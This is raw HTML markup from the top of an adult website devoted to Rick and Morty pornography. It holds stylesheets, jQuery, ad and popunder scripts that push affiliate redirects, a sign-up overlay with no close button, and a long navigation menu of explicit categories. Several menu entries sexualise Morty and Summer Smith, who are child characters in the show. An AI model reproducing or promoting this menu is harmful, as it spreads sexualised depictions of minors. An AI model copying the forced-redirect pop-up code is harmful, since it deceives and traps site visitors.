!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rickandmorty-porn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rickandmorty-porn.com/wp-json/wp/v2/posts/523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rickandmorty-porn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rickandmorty-porn.com/?p=523' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 #more {display: none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}

jQuery(document).ready(function(){
  jQuery("button#myBtn").click(function( ){
  myFunction();
    });  }); </script>
<!-- end Simple Custom CSS and JS -->
<link rel="pingback" href="https://rickandmorty-porn.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #030e12; }
</style>
			<style>
 
.single-post	div#vdl::before {
    content: "";
    display: block;
    width: 100% !important;
   
    height: 100% !IMPORTANT;
    position: absolute;
    z-index: 11;
}
</style>
	
	
	
	  <script src="http://go.best-porngame.com/combined.js" cf-async="false"></script>
<script>
	 BetterJsPop.add('https://www.join-xxx.direct/go/47e9d53c-c516-49e6-acd5-c189df742d2b?');
		   BetterJsPop.add('https://www.join-xxx.direct/go/8530ab45-518f-42f5-9b46-8e8578b41cab?');
   BetterJsPop.add('https://www.join-xxx.direct/go/b7cc8dd4-7dc0-4b7a-b987-7257455fbf24?');
  
                  
                        </script>		
	
	
</head>

<body
class="wp-singular post-template-default single single-post postid-523 single-format-standard custom-background wp-theme-retrotube group-blog">
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Almost%20There%5Cu2026%22%2C%22titleColor%22%3A%22rgb%28226%2C%20226%2C%20226%29%22%2C%22titleFontSize%22%3A39%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%2261bfdee1-2247-4109-b90d-050f88fb97de%22%2C%22type%22%3A%22text%22%2C%22titleText%22%3A%22Sample%20Title%22%2C%22titleColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22titleFontSize%22%3A24%2C%22titleFontWeight%22%3A400%2C%22textText%22%3A%22%3Cu%3E%3Ci%3EJust%20a%205-sec%20sign%20up%3C%5C%2Fi%3E%3C%5C%2Fu%3E%26nbsp%3Band%20you%20have%20access%20to%20everything%20we%20have%20to%20offer.%22%2C%22textColor%22%3A%22rgb%2845%2C%20162%2C%2018%29%22%2C%22textFontSize%22%3A14%2C%22bannerFile%22%3Anull%2C%22bannerPosition%22%3A%22right%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%2C%22videoUrl%22%3A%22%22%2C%22videoAutoplay%22%3Atrue%2C%22couponCode%22%3A%22COUPON%20CODE%22%2C%22couponClickToCopyText%22%3A%22CLICK%20TO%20COPY%22%2C%22couponCopiedText%22%3A%22COPIED%21%22%2C%22couponColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22couponFontSize%22%3A16%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonUrl%22%3A%22%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%2C%22buttonText%22%3A%22Button%20Text%22%2C%22buttonStyle%22%3A%22filled%22%2C%22buttonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22buttonFontSize%22%3A16%2C%22linkAction%22%3A%22redirect%22%2C%22linkUrl%22%3A%22%22%2C%22linkText%22%3A%22Sample%20Text%22%2C%22linkColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22linkFontSize%22%3A17%2C%22separatorColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%20.2%29%22%2C%22separatorMargin%22%3A0%2C%22spacingSize%22%3A16%2C%22iframeUrl%22%3Anull%2C%22iframeWidth%22%3A%22auto%22%2C%22iframeHeight%22%3A300%2C%22htmlCode%22%3A%22%22%2C%22formFields%22%3A%5B%7B%22id%22%3A%22e80f1644-bd32-4789-94f5-4e4063caae5c%22%2C%22type%22%3A%22email%22%2C%22label%22%3A%22Email%22%7D%5D%2C%22formButtonText%22%3A%22Submit%22%2C%22undefined%22%3Anull%2C%22iframeAllowAutoplay%22%3Atrue%2C%22iframeAllowCamera%22%3Afalse%2C%22iframeAllowMicrophone%22%3Afalse%2C%22formSubmitAction%22%3A%22closePopup%22%2C%22formSubmitActionRedirectUrl%22%3A%22%22%2C%22formStyle%22%3A%22filled%22%2C%22formFontSize%22%3A16%2C%22formButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22formInputColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22label%22%3A%22Text%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22Sign%20up%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22filled%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%2828%2C%20142%2C%2013%29%22%2C%22buttonFontSize%22%3A19%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.join-xxx.direct%5C%2Fgo%5C%2Fbf3d2bde-226a-4201-857b-88465ffec26f%3F%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%2C%7B%22id%22%3A%2239d72062-c23f-44d8-871a-e3f249746b4a%22%2C%22type%22%3A%22text%22%2C%22titleText%22%3A%22Sample%20Title%22%2C%22titleColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22titleFontSize%22%3A24%2C%22titleFontWeight%22%3A400%2C%22textText%22%3A%22Best%20Rick%20and%20Morty%20porn%20website%202023%22%2C%22textColor%22%3A%22rgba%28236%2C%20236%2C%20236%2C%200.65%29%22%2C%22textFontSize%22%3A13%2C%22bannerFile%22%3Anull%2C%22bannerPosition%22%3A%22right%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%2C%22videoUrl%22%3A%22%22%2C%22videoAutoplay%22%3Atrue%2C%22couponCode%22%3A%22COUPON%20CODE%22%2C%22couponClickToCopyText%22%3A%22CLICK%20TO%20COPY%22%2C%22couponCopiedText%22%3A%22COPIED%21%22%2C%22couponColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22couponFontSize%22%3A16%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonUrl%22%3A%22%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%2C%22buttonText%22%3A%22Button%20Text%22%2C%22buttonStyle%22%3A%22filled%22%2C%22buttonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22buttonFontSize%22%3A16%2C%22linkAction%22%3A%22redirect%22%2C%22linkUrl%22%3A%22%22%2C%22linkText%22%3A%22Sample%20Text%22%2C%22linkColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22linkFontSize%22%3A17%2C%22separatorColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%20.2%29%22%2C%22separatorMargin%22%3A0%2C%22spacingSize%22%3A16%2C%22iframeUrl%22%3Anull%2C%22iframeWidth%22%3A%22auto%22%2C%22iframeHeight%22%3A300%2C%22htmlCode%22%3A%22%22%2C%22formFields%22%3A%5B%7B%22id%22%3A%22e80f1644-bd32-4789-94f5-4e4063caae5c%22%2C%22type%22%3A%22email%22%2C%22label%22%3A%22Email%22%7D%5D%2C%22formButtonText%22%3A%22Submit%22%2C%22undefined%22%3Anull%2C%22iframeAllowAutoplay%22%3Atrue%2C%22iframeAllowCamera%22%3Afalse%2C%22iframeAllowMicrophone%22%3Afalse%2C%22formSubmitAction%22%3A%22closePopup%22%2C%22formSubmitActionRedirectUrl%22%3A%22%22%2C%22formStyle%22%3A%22filled%22%2C%22formFontSize%22%3A16%2C%22formButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22formInputColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22label%22%3A%22Text%22%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rounded%22%2C%22popupBackgroundColor%22%3A%22rgba%2820%2C%2020%2C%2020%2C%200.67%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Afalse%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.73%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Afalse%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Atrue%2C%22triggerClickElementId%22%3A%22vdl%22%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%225%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-5">
            </div>
            <div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://rickandmorty-porn.com/" rel="home" title="Rick and Morty Porn"><img src="
										https://rickandmorty-porn.com/wp-content/uploads/2021/07/Rick-and-Morty-Porn-logo.png					" alt="Rick and Morty Porn"></a>
				
									<p class="site-description">
											Rick and Morty HQ Premium Porn Videos</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://rickandmorty-porn.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-12" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://rickandmorty-porn.com">Home</a></li>
<li id="menu-item-13" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="https://rickandmorty-porn.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://rickandmorty-porn.com/tags/">Tags</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2106"><a href="https://rickandmorty-porn.com/actors/">Actors</a>
	<ul class="sub-menu">
		<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2157"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-porn-summer/">rick and morty porn summer</a></li>
			<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-sexy-summer/">rick and morty sexy summer</a></li>
			<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-and-morty-porn/">rick and morty summer and morty porn</a></li>
			<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-hentai/">rick and morty summer hentai</a></li>
			<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-naked/">rick and morty summer naked</a></li>
			<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-porn-game/">rick and morty summer porn game</a></li>
		</ul>
</li>
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2145"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2148"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-porn-beth/">rick and morty porn beth</a></li>
			<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2147"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-porn-rick-and-morty-beth-porn/">rick and morty beth porn</a></li>
			<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-nude/">rick and morty beth nude</a></li>
		</ul>
</li>
		<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2153"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-porn/">rick and morty morticia porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-pornrick-and-morty-morticia-porn/">rick and morty morticia porn</a></li>
			<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/">rick and morty planetina</a></li>
			<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/rick-and-morty-planetina-porn/">rick and morty planetina porn</a></li>
		</ul>
</li>
		<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2149"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/">Rick And Morty Jessica Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/rick-and-morty-jessica-porn-xxx-porn/">rick and morty jessica porn xxx porn</a></li>
		</ul>
</li>
		<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/">rick and morty tricia porn</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/rick-and-morty-tricia-xxx-porn/">rick and morty tricia xxx porn</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://rickandmorty-porn.com/category/scarlet-chase-rick-and-morty-porn/">scarlet chase rick and morty porn</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2168"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://rickandmorty-porn.com/category/supernova-porn/">Supernova porn</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-x-morty-porn/">rick x morty porn</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/ricky-and-morty-porn/">ricky and morty porn</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/tricia-rick-and-morty-porn/">tricia rick and morty porn</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2164"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tammy-porn/">rick and morty tammy porn</a></li>
		<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kendra-porn/">rick and morty kendra porn</a></li>
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kiara-porn/">rick and morty kiara porn</a></li>
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://rickandmorty-porn.com/category/rick-sanchez-porn/">Rick Sanchez Porn</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2129"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/">Rick And Morty Porn</a>
<ul class="sub-menu">
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2139"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Rick and Morty Porn Comics</a>
	<ul class="sub-menu">
		<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/rick-and-morty-comic-book-porn/">rick and morty comic book porn</a></li>
	</ul>
</li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2117"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/">rick and morty xxx</a>
	<ul class="sub-menu">
		<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/rick-and-morty-summer-xxx/">rick and morty summer xxx</a></li>
	</ul>
</li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/">rick and morty porn game</a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-game-porn/">rick and morty game porn</a></li>
		<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2143"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-hentai-game/">rick and morty hentai game</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-porn-game-apk/">rick and morty porn game apk</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-cosplay-porn/">rick and morty cosplay porn</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-far-from-home-porn/">rick and morty far from home porn</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-feet-porn/">rick and morty feet porn</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-footjob/">rick and morty footjob</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-lesbian-porn/">rick and morty lesbian porn</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nsfw/">rick and morty nsfw</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nudes/">rick and morty nudes</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/">rick and morty parody porn</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-porn-compilation/">rick and morty porn compilation</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/">Rick and Morty Hentai</a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentai-comics/">rick and morty hentai comics</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-henti/">rick and morty henti</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentia/">rick and morty hentia</a></li>
</ul>
</li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2119"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/">rick and morty cartoon porn</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-animated-porn/">rick and morty animated porn</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-anime-porn/">rick and morty anime porn</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-porn-cartoon/">rick and morty porn cartoon</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/">Rick And Morty Gay Porn</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/rick-and-morty-futa-porn/">rick and morty futa porn</a></li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/">rick and morty porn gif</a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-gifs/">rick and morty porn gifs</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pic/">rick and morty porn pic</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pics/">rick and morty porn pics</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pictures/">rick and morty porn pictures</a></li>
</ul>
</li>
